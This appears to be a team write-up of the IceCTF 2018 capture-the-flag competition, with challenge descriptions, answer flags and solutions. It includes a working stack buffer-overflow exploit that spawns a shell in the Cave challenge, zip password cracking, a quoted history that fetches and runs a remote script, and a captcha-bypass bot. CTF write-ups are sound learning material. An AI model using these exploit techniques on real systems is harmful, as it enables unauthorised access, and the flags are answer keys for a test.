Overview
| Challenge | Points | Category | Flag |
|---|---|---|---|
| Cave | 50 | binary | IceCTF{i_dont_think_caveman_overflowed_buffers} |
| Simple Overflow | 200 | binary | unsolved |
| 800 | binary | unsolved | |
| garfeld | 100 | crypto | IceCTF{I_DONT_THINK_GRONSFELD_LIKES_MONDAYS} |
| Posted! | 250 | crypto | unsolved |
| Ancient Foreign Communications | 300 | crypto | IceCTF{squeamish ossifrage} |
| Think outside the key | 400 | crypto | unsolved |
| Modern Picasso | 150 | forensics | IceCTF{wow_fast} |
| Hard Shells | 200 | forensics | IceCTF{look_away_i_am_hacking} |
| Lost in the Forest | 300 | forensics | IceCTF{good_ol_history_lesson} |
| Hello World! | 10 | misc | IceCTF{this_is_a_flag} |
| ilovebees | 200 | misc | IceCTF{MY_FAVORITE_ICON} |
| anticaptcha | 250 | misc | IceCTF{ahh_we_have_been_captchured} |
| Secret Recipe | 300 | misc | unsolved |
| Locked out | 200 | reversing | unsolved |
| Passworded! | 400 | reversing | unsolved |
| Poke-A-Mango | 250 | reversing | unsolved |
| Drumbone | 150 | stegano | IceCTF{Elliot_has_been_mapping_bits_all_day} |
| Hot or Not | 300 | stegano | IceCTF{h0td1gg1tyd0g} |
| Rabbit Hole | 400 | stegano | IceCTF{if_you_see_this_youve_breached_my_privacy} |
| Friðfinnur | 200 | web | IceCTF{you_found_debug} |
| History of Computing | 350 | web | unsolved |
| Toke Relaunch | 50 | web | IceCTF{what_are_these_robots_doing_here} |
| Ligths out | 75 | web | IceCTF{styles_turned_the_lights} |
Cave
Challenge
You stumbled upon a cave! I’ve heard some caves hold secrets.. can you find the secrets hidden within its depths?
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
#define _GNU_SOURCE
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <unistd.h>
#include <sys/types.h>
void shell() {
gid_t gid = getegid();
setresgid(gid, gid, gid);
system("/bin/sh -i");
}
void message(char *input) {
char buf[16];
strcpy(buf, input);
printf("The cave echoes.. %s\n", buf);
}
int main(int argc, char **argv) {
if (argc > 1){
message(argv[1]);
} else {
printf("Usage: ./shout <message>\n");
}
return 0;
}
Solution
Another buffer overflow challenge, this time we need to overwrite the return address to call the shell() function. First we need to find out what that address should be, we can do this with gdb’s info functions shell or objdump -d ./shout | grep shell and find out that the address is 0x0804850b
So we need to overwrite the return address with this address, in little endian order:
1
./shout `python -c "print('a'*28+'\x0b\x85\x04\x08')"`
this gives us a root shell and we can read the contents of flag.txt to read our flag:
Flag
1
IceCTF{i_dont_think_caveman_overflowed_buffers}
Flag
IceCTF{i_dont_think_caveman_overflowed_buffers} Simple Overflow
Challenge
In programming, a buffer overflow is a case where a program, while it is writing data somewhere, overruns the boundary and begins overwriting adjacent memory. This is one of the first vulnerabilities used to exploit software. Modern programming languages tend to provide protection against this type of vulnerability, but it is still observed commonly in low-level software.
Buffer overflows can be a complex vulnerability to understand and exploit due to their low-level nature. To assist you in your training, we have provided a memory simulation in the middle to help you understand what happens when your input in the textbox is passed to the program on the left. The simulation shows you the memory layout of the underlying process, where your buffer is red, and the secret value is green. Try entering values into the box and observe how the values that the program sees change on the left.
In this case, the buffer sits on top of the stack memory, with the variable secret sitting just below it. As you will observe, the size limitation placed on buffer is not enforced, allowing you to write more than 16 characters. Get a feel for buffer overflows by exploring the above code.
Once you are comfortable with buffer overflows, exploit the program to grant you the flag.
Instructions
Hello world! In the textbox in the middle, try entering Hello World!. Observe which variable within the code takes the value.
Overflow! What happens if you write more than 16 characters into the buffer? Can you make the secret change?
Take control Can you make secret take the value 1633771873 (0x61616161). Note that strings are stored in ASCII, and in ASCII, character number 0x61 is a.
Little endian In most architectures, integers are read in reverse byte order from memory, in a method which is called Little endian. Can you make the secret take the value 1633837924 (0x61626364)?
Escape from ASCII As you may see in the code, to get past the restrictions and retrieve the flag, secret needs to have a value of 0xcafebabe. However not all these characters are in ASCII! What will you do?
Solution
We examine the source code
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
#define _GNU_SOURCE
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <unistd.h>
#include <sys/types.h>
const char* FLAG = "<REDACTED>"
void flag() {
printf("FLAG: %s\n", FLAG);
}
void message(char *input) {
char buf[16] = "";
int secret = 0;
strcpy(buf, input);
printf("You said: %s\n", buf);
if (secret == 0xcafebabe) {
flag();
} else {
printf("The secret is 0x%x\n", secret);
}
}
int main(int argc, char **argv) {
if (argc > 1){
message(argv[1]);
} else {
printf("Usage: ./overflow <message>\n");
}
return 0;
}
Flag
Flag
unsolved Challenge
Someone left a time machine in the basement with classic games from the 1970s. Let me play these on the job, nothing can go wrong.
1
ssh -p 2222 ssh.icec.tf -l gg4ugw5xbsr2myw-twitter
Solution
Flag
Flag
unsolved garfeld
Challenge
You found the marketing campaign for a brand new sitcom. Garfeld! It has a secret message engraved on it. Do you think you can figure out what they’re trying to say?

Solution
The image reads:
IjgJUO{P_LOUV_AIRUS_GYQUTOLTD_SKRFB_TWNKCFT}
Looks like the flag but encrypted somehow
Turns out to be vigenere with key ahchbjhi
we later realized that the 07271978 at the top of the image is a hint for this key with A=0,B=1 etc
Flag
1
IceCTF{I_DONT_THINK_GRONSFELD_LIKES_MONDAYS}
Flag
IceCTF{I_DONT_THINK_GRONSFELD_LIKES_MONDAYS} Posted!
Challenge
Apparently some bitwise boi is posting flags all over the place. He gave us a hint, though.
1
DychGDZJRRsEUTI0JDViVlxeZyFIBCM7MwosGRQCMCgZJCIrGCsoRkFIajcSKhBTGx9XeTV4MDlZB1Y=
He also gave us another hint: 41
Solution
base64 decode, then probably one or more bitwise operation (due to mention of ‘bitwise boi’ in description), likely involving the number 41
Flag
Flag
unsolved Ancient Foreign Communications
Challenge We got word from a friend of ours lost in the depths of the Andorran jungles! Help us figure out what he is trying to tell us before its too late!
Note: The flag here is non-standard, in the result you should end up with some words! The flag is IceCTF{<words, lowercase, including spaces>}
Solution We’re given a file with hex bytes, we can use xxd to covnert that into the appropriate characters/bytes:
1
xxd -r -p comms.txt > out.txt
Which is full of some fun symbols?
1
⨅]]⌞⌞⌟[⨆]⌟]]]⨆⨆⨆⌜[[[⌝⌝⌝⌞⌝⌝⌝⌝⨆⌝⌝⌝⌞⌞⌝⌝⌝⌝⌟⌝⌝⨅⨅⌞⌞⨆[]]]⌝⌝⌝⌝]]⌟[[[⌝⌝⌝⌝⌟⌝⌝⌝⌝]]]⌞⌞⌞⌝⌝⌝⨆]⌞⌞
combining pigpen cipher with T9 we translate this to:


1
2
⨅ ]] ⌞⌞ ⌟ [ ⨆ ] ⌟ ]]] ⨆⨆⨆ ⌜ [[[ ⌝⌝⌝ ⌞ ⌝⌝⌝⌝ ⨆ ⌝⌝⌝ ⌞⌞ ⌝⌝⌝⌝ ⌟ ⌝⌝ ⨅⨅ ⌞⌞ ⨆ [ ]]] ⌝⌝⌝⌝ ]] ⌟ [[[ ⌝⌝⌝⌝ ⌟ ⌝⌝⌝⌝ ]]] ⌞⌞⌞ ⌝⌝⌝ ⨆ ] ⌞⌞
t h e _ m a g _ i c w o r d s a r e s _ q u e a m i s h _ o s _ s i f r a g e
method explained:
⨅in pigpen would signifyH, when we instead combine this with T9, it would mean the lettert(one press on the number8)]]would be theddin classic pigpen, but now signifies 2 presses on the number4, which would be anh⌞⌞is two presses on the 3, so a lettere- etc
This gives us the sentence
1
the magic words are squeamish ossifrage
Which was the solution to a challenge ciphertext set by the inventor of RSA in 1977 (link)
Flag
1
IceCTF{squeamish ossifrage}
Flag
IceCTF{squeamish ossifrage} Think outside the key
Challenge
Estelle was messing around with her computer and she ended up outputting some garbage! Could you figure out what this means?!
Note: The flag is of the format IceCTF{<text>} where <text> is the decrypted text.
Solution
1
i⇧fjag8⇧qv⇧qy4⇧dag8k0q⇧ptag86⇧s⇧hec⇧l⇧c4ag8z3ssag8⇧q7y66b
Flag
1
flag
Flag
unsolved Modern Picasso
Challenge
Here’s a rendition of some modern digital abstract art. Is it more than art though?

Solution
Using imagemagick to convert the white background in each frame to transparant:
1
convert picasso.gif -transparent white picasso_transparent.gif
gives a gif that slowly builds up the flag:

Flag
1
IceCTF{wow_fast}
Flag
IceCTF{wow_fast} Hard Shells
Challenge
After a recent hack, a laptop was seized and subsequently analyzed. The victim of the hack? An innocent mexican restaurant. During the investigation they found this suspicous file. Can you find any evidence that the owner of this laptop is the culprit?
Solution
the file is an encrypted zip file.
we use fcrackzip with the crackstation wordlist to find the password
1
2
3
4
5
6
$ fcrackzip -v --use-unzip -D -p wordlist hardshells.zip
'hardshells/' is not encrypted, skipping
found file 'hardshells/d', (size cp/uc 309500/5242880, flags 9, chk 91d0)
checking pw TILIGUL'S
PASSWORD FOUND!!!!: pw == tacos
the file we get now is a Minix filesystem
1
2
$ file d
d: Minix filesystem, V1, 30 char names, 20 zones
Running strings, we found IHDR indicating it might be a PNG file. Comparing
the file (in vim) to a normal PNG file we discovered they’d changed PNG to PUG
and the file became valid.
This gives us a nice screenshot of someone’s desktop, with the flag.

Flag
1
IceCTF{look_away_i_am_hacking}
Flag
IceCTF{look_away_i_am_hacking} Lost in the Forest
Challenge
You’ve rooted a notable hacker’s system and you’re sure that he has hidden something juicy on there. Can you find his secret?
Solution
We receive a zip file named ‘fs.zip’ which contains a partial root file system of our hacker’s machine. After unzipping we looked for all potentially interesting files:
1
find -type f .
And spotted ‘./home/hkr/Desktop/clue.png’ which is just a picture of a red
herring. Cute. So the other dozens of JPGs are probably also red herrings. Next
we looked for more interesting files and just looked at them individually with
a text editor:
1
vim `find -type f .`
Most were rather uninteresting, but there was a base64 looking string,
./home/hkr/hzpxbsklqvboyou which might be interesting later. In
.bash_history there were some interesting commands:
1
2
3
wget https://gist.githubusercontent.com/Glitch-is/bc49ee73e5413f3081e5bcf5c1537e78/raw/c1f735f7eb36a20cb46b9841916d73017b5e46a3/eRkjLlksZp
mv eRkjLlksZp tool.py
./tool.py ../secret > ../hzpxbsklqvboyou
So that script generated the base64 stuff on the desktop. We’ll just write a decode version of the script and decrypt our output.
Flag
1
IceCTF{good_ol_history_lesson}
Flag
IceCTF{good_ol_history_lesson} Hello World!
Challenge
Welcome to the competition! To get you started we decided to give you your first flag. The flags all start with the “IceCTF” and have some secret message contained with in curly braces “{” and “}”.
Within this platform, the challenges will be shown inside a frame to the right. For example purposes the download interface is shown on the right now. For static challenges you will need to click the large button in order to receive your challenge. For non static challenges, the lab itself will be shown on the right.
To submit the flag you can click the blue flag button in the bottom right hand corner.
Your flag is IceCTF{this_is_a_flag}
Solution
CTRL+C, CTRL+V
Flag
1
IceCTF{this_is_a_flag}
Flag
IceCTF{this_is_a_flag} ilovebees
Challenge
I stumbled on to this strange website. It seems like a website made by a flower enthusiast, but it appears to have been taken over by someone… or something.
Can you figure out what it’s trying to tell us?
https://static.icec.tf/iloveflowers/
Solution
website:

The website seems to be a reference to Halo (https://en.wikipedia.org/wiki/I_Love_Bees)
We download the entire website
1
wget -m https://static.icec.tf/iloveflowers/
After much searching, the flag turns out to be the favicon gif file:
![]()
We see nothing with strings or binwalk or in the exifdata, but after we extract all the frames to png images
1
convert -coalesce favicon.gif out%03d.png
and run examine the exifdata
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
$ exiftool out*.png
======== out-0.png
ExifTool Version Number : 10.60
File Name : out-0.png
Directory : .
File Size : 746 bytes
File Modification Date/Time : 2018:09:16 18:45:41+02:00
File Access Date/Time : 2018:09:16 18:45:56+02:00
File Inode Change Date/Time : 2018:09:16 18:45:41+02:00
File Permissions : rw-rw-r--
File Type : PNG
File Type Extension : png
MIME Type : image/png
Image Width : 16
Image Height : 16
Bit Depth : 8
Color Type : Palette
Compression : Deflate/Inflate
Filter : Adaptive
Interlace : Noninterlaced
Gamma : 2.2
White Point X : 0.3127
White Point Y : 0.329
Red X : 0.64
Red Y : 0.33
Green X : 0.3
Green Y : 0.6
Blue X : 0.15
Blue Y : 0.06
Palette : (Binary data 285 bytes, use -b option to extract)
Background Color : 59
Modify Date : 2018:09:06 15:20:54
Datecreate : 2018-09-16T18:41:49+02:00
Datemodify : 2018-09-06T15:20:54+02:00
Image Size : 16x16
Megapixels : 0.000256
======== out-100.png
ExifTool Version Number : 10.60
File Name : out-100.png
[..]
we see that they each have binary metadata embedded that we can extract using the -b option:
1
$ exiftool -b out*.png > outbinary
this file doesnt look like much, we could probably clean it up, but a strings already gives us the flag:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
$ strings outbinary | grep Ice
IceCTF{MY_FAVORITE_ICON}
IceCTF{MY_FAVORITE_ICON}
IceCTF{MY_FAVORITE_ICON}
IceCTF{MY_FAVORITE_ICON}
IceCTF{MY_FAVORITE_ICON}
IceCTF{MY_FAVORITE_ICON}
IceCTF{MY_FAVORITE_ICON}
IceCTF{MY_FAVORITE_ICON}
IceCTF{MY_FAVORITE_ICON}
IceCTF{MY_FAVORITE_ICON}
IceCTF{MY_FAVORITE_ICON}
IceCTF{MY_FAVORITE_ICON}
IceCTF{MY_FAVORITE_ICON}
IceCTF{MY_FAVORITE_ICON}
IceCTF{MY_FAVORITE_ICON}
IceCTF{MY_FAVORITE_ICON}
Flag
1
IceCTF{MY_FAVORITE_ICON}
Flag
IceCTF{MY_FAVORITE_ICON} anticaptcha
Challenge
Wow, this is a big captcha. Who has enough time to solve this? Seems like a lot of effort to me!
https://gg4ugw5xbsr2myw-anticaptcha.labs.icec.tf/

Solution
looks like we will have to answer these questions to get the flag. We automate this:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
from bs4 import BeautifulSoup
import requests
from fractions import gcd as _gcd
import math
import re
import sys
from itertools import count, islice
from math import sqrt
URL = "https://gg4ugw5xbsr2myw-anticaptcha.labs.icec.tf/"
def isprime(n):
n = int(n)
return n > 1 and all(n%i for i in islice(count(2), int(sqrt(n)-1)))
def gcd(a, b):
return _gcd(int(a), int(b))
def nthword(a, b):
return b.replace('.',' ').replace(' ',' ').split(' ')[int(a)]
asdf = {
'What is the greatest common divisor of (?P<a>[0-9]+) and (?P<b>[0-9]+)?': gcd,
'Is (?P<a>[0-9]+) a prime number?': isprime,
'What is the (?P<a>[0-9]+).. word in the following line:(?P<b>.*)': nthword,
'What is the tallest mountain on Earth?': lambda: "Mount Everest",
'What is the capital of Hawaii?': lambda: "Honolulu",
'What color is the sky?': lambda: "blue",
'What year is it?': lambda: "2018",
'Who directed the movie Jaws?': lambda: "Steven Spielberg",
'What is the capital of Germany?': lambda: "Berlin",
'Which planet is closest to the sun?': lambda: "Mercury",
'How many strings does a violin have?': lambda: "4",
'How many planets are between Earth and the Sun?': lambda: "2",
}
data = requests.get(URL)
answers = []
html_doc = data.text
soup = BeautifulSoup(html_doc, 'html.parser')
for idx, td in enumerate(soup.find_all('td')):
if idx % 2 == 1:
continue
text = td.text.replace('\n', '')
matched = False
for (m, func) in asdf.items():
match = re.match(m, text)
if match:
matched = True
answers.append(str(func(*match.groups())))
if not matched:
print("> %s <" % text)
r = requests.post(URL, headers={'Content-type': 'application/x-www-form-urlencoded'}, data={'answer': answers})
print(r.text[:1000])
when we get it right, the page responds with our flag
Flag
1
IceCTF{ahh_we_have_been_captchured}
Flag
IceCTF{ahh_we_have_been_captchured} Secret Recipe
Challenge
I found this secret recipe when I was digging around in my Icelandic grandmother’s attic. I have a feeling that she might have been a part of some secret organization. Can you see if there are any other secrets hidden in the recipe?

Solution
Transcription:
Leyniuppskrift:
Byrjaðu á að brjóta 5 egg og setja svo 3 matskeiðar af skyri í skál. Hrærið
svo 9 desilítra af hveiti út í ásamt 3 desilítrum af mjólk. Svo skal setja 7
teskeiðar af lyftidufti og 2 teskeiðar af vanilludropum áður enn það eru sett
9 grömm af smjöri í skálina.Hrærið þessu rækilega saman og setjið svo út á pönnu.
Alveg eins og amma gerði þða
Translation:
Secret Recipe
Start breaking 5 eggs and then put 3 tablespoons of sprouts into a bowl. Stir
9 decilitres of flour together with 3 deciliters of milk. Then put 7
teaspoons of baking soda and 2 teaspoons of vanilla pods before putting 9
grams of butter in the bowl.Stir this thoroughly and then place it on a pan.
Just like a grandmother made a pillow
Flag
1
flag
Flag
unsolved Locked out
Challenge This is a fancy looking lock, I wonder what would happen if you broke it open?
1
ssh -p 2222 ssh.icec.tf -l gg4ugw5xbsr2myw-lockedout
Note: the binary is here
Solution
Flag
Flag
unsolved Passworded!
Challenge
Alice loves to cause mayhem, and recently she sent this message to Bob! Bob is nothing but confused, leading to him asking for your help. Don’t let the world descend into chaos!
Note: The flag is of the format IceCTF{<text>} where <text> is the string the program accepts.
Solution
1
(((())|}|}|}|(][)||(}[}||(){[)|(<}|||}|(){[)|(<}(())))|}|{(((}[)||<{(}[)|<(}<(}>|>|||||}||<{(}[)|<>(}>||||}|||}(())))|})|<((}[)||<{(}[)|<(}[))))|>|>|||}||<{(}[)|<>(}>||||}||())|{(}[)|<(}[((((())|}|}|}|}|}(((())|}|}|}|}))))||(}<())[)||||{((}>|[)|<<({<(}[)|||>(}|>|}><}||||||}((((((((((((((((((((())|}|}|}|}|}|}|}|}|}|}|}|}|}|}|}|}|}|}|}|}((((((((((((((((((())|}|}|}|}|}|}|}|}|}|}|}|}|}|}|}|}|}|}|}((((((((((((((((())|}|}|}|}|}|}|}|}|}|}|}|}|}|}|}|}|}(((((((((((((((())|}|}|}|}|}|}|}|}|}|}|}|}|}|}|}|}((((((((((((((())|}|}|}|}|}|}|}|}|}|}|}|}|}|}|}((((((((((((())|}|}|}|}|}|}|}|}|}|}|}|}|}((((((((((())|}|}|}|}|}|}|}|}|}|}|}(((((((((())|}|}|}|}|}|}|}|}|}|}((((((((())|}|}|}|}|}|}|}|}|}(((((((())|}|}|}|}|}|}|}|}((((((())|}|}|}|}|}|}|}|(}[}||(){[)|(<}|||}|(){[)|(<}(((((())|}|}|}|}|}[()))|}))||(}(>||>([)|)[)|{)<<((}||{(}[)||>|}|||}><}}||(){[)|(<}((}|()||{(}[)|<([}|)||||}(){[)|(<}|||}|((}(}||[(}[}||||(((((())|}|}|}|}|}[(())|}|}))))||(}[}||(){[)|(<}|||}|({<}|}((<)||||<}}||(){[)|(<}(()))|})|((}(}||[(}[}||||(}(>||>([)|{)<((}||{(}[)||>|}||}><}}||(()))))|}|(}[}||(){[)|(<}|||}|(){[)|(<}(())|}|({)(}[)|||}))|({)(}[)|||}|(}[}||(){[)|(<}|||}|(){[)|(<}((((}||||(()))))|}|(()))))|}|(}>|({<(}[)|||>(}|>|}><}||((}(}||[(}[}||||(}(>||>{((}||{(}[)||>|}|}>([})|}|([}|}|(()))))|}|(()))))|}|(}>|({<(}[)|||>(}|>|}><}||((}(}||[(}[}||||(}(>||>([)|{)<((}||{(}[)||>|}||}><}}||()|(}[}||(){[)|(<}|||}|((}(}||[(}[}||||(()))))|}|((}(}||[(}[}||||(}(>||>{((}||{(}[)||>|}|}>([})|}|()|(}[}||(){[)|(<}|||}|({<}|}((<)||||<}}||((}||((}((}(}||[(}[}|||||[(}[}||||(}[}||(()))))|}|((}(}||[(}[}||||(}(>||>([)|{)<((}||{(}[)||>|}||}><}}||(()))))|}|((}(}||[(}[}||||(}(>||>{((}||{(}[)||>|}|}>([})|}|({<}|}((<)||||<}}||(){[)|(<}())|())[)[))||[)||(}>|({<(}[)|||>(}|>|}><}||(())|})|()))))|(}>|({<(}[)|||>(}|>|}><}||(}>|({<(}[)|||>(}|>|}><}||(}[}||(){[)|(<}|||}|(){[)|(<}((())|}|}|({(}|(}|(}[)|||}|(()))))|}|([}|}|(}[}||(){[)|(<}|||}|(){[)|(<}()>|>|||}|{}((<(]|{(}[)|<}|||}||||}|||}|{}((<(]|{(}[)|<}|||}||||}|||}|{}((<(]|{(}[)|<}|||}||||}|||}|{}((<(]|{(}[)|<}|||}||||}|||}|{}((<(]|{(}[)|<}|||}||||}|||}|{}((<(]|{(}[)|<}|||}||||}|||}|{}((<(]|{(}[)|<}|||}||||}|||}|{}((<(]|{(}[)|<}|||}||||}|||}(>{<}|}((<)||||<}}|>||||}|{}((<(]|{(}[)|<}|||}||||}
Flag
1
flag
Flag
unsolved Poke-A-Mango
Challenge
I love these new AR games that have been coming out recently, so I decided that I would make my own with my favorite fruit! The Mango!
Can you poke 151 mangos?
NOTE Make sure that you allow the app access to your GPS location and camera otherwise the app will not work. You can do that in App Permissions in Settings.
Solution
installing the app gives a map and a shop menu where it appears you need to find 151 mangoes to get the flag

We decompile the app:
1
apktool decode pokemango.apk
Flag
Flag
unsolved Drumbone
Challenge
I joined a couple of hacking channels on IRC and I started recieving these strange messages. Someone sent me this image. Can you figure out if there’s anything suspicous hidden in it?

Solution
Nothing in exif data, nothing with binwalk, nothing obvious, so we check the LSB of each challenge. The blue channel seems to consist of only odd number, this seems suspicious so we investigate furter. Mapping the LSB of each of the RGB channels to black or white gives the following result:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
from PIL import Image
img = Image.open('drumbone.png')
pixels = img.load()
(w,h) = img.size
print(w,h)
outimg_r = Image.new('RGB', (w,h), "white")
outimg_g = Image.new('RGB', (w,h), "white")
outimg_b = Image.new('RGB', (w,h), "white")
pixels_r = outimg_r.load()
pixels_g = outimg_g.load()
pixels_b = outimg_b.load()
for i in range(0,w):
for j in range(0,h):
(r,g,b) = pixels[i,j]
if not r&1:
pixels_r[i,j] = (0,0,0)
if not g&1:
pixels_g[i,j] = (0,0,0)
if not b&1:
pixels_b[i,j] = (0,0,0)
outimg_r.save("outimg_r.png")
outimg_g.save("outimg_g.png")
outimg_b.save("outimg_b.png")
This gives us the following images:



